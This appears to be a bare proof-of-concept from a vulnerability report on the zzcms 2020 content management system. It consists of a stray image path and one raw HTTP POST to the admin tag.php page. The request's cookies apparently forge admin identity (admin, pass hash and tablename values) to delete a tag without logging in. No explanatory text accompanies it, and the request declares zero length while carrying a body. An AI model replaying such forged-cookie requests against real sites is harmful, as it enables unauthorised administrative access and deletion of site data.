 POST /zzcms2020/zzcms/admin/tag.php HTTP/1.1
Host: 10.150.127.36
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: PHPSESSID=99ndm0gbvfodiob6rv50mebdim; __51cke__=; bdshare_firstime=1630661513757;
__tins__713776=%7B%22sid%22%3A%201630679724749%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201630681524749%7D; __51laig__=3; admin=ttt;
pass=bfd59291e825b5f2bbf1eb76569f8fe7;tablename=zzcms_admin
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

id=3&dowhat=showtag&action=del